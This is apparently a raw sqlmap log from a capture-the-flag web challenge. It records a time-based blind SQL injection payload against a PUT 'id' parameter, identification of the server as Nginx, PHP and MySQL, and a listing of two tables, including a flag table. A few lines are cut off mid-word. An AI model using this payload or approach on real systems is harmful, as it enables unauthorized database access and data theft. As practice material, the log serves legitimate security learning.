 Parameter: id (PUT)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1') AND (SELECT 7661 FROM (SELECT(SLEEP(5)))wmXO) AND ('ewGX'='ewGX
---
[02:26:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.20.1, PHP 7.3.11
back-end DBMS: MySQL >= 5.0.12
[02:26:51] [INFO] fetching tables for database: 'ctfshow_web'
[02:26:51] [INFO] fetching number of tables for database 'ctfshow_web'
[02:26:51] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[02:26:59] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential dis
ons
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
2
[02:27:15] [INFO] retrieved:
[02:27:20] [INFO] adjusting time delay to 2 seconds due to good response times
ctfshow_flaxc
[02:29:19] [INFO] retrieved: ctfshow_user
Database: ctfshow_web
[2 tables]
+---------------+
| ctfshow_flaxc |
| ctfshow_user  |
+---------------+

[02:30:09] [INFO] fetched data logged to text files under '/home/baozongw1/.local/share/sqlmap/output/f60f42ca-9e5f-4cbc-9f79-ce46c88cd952.
enge.ctf.show'

[*] ending @ 02:30:09 /2025-05-05/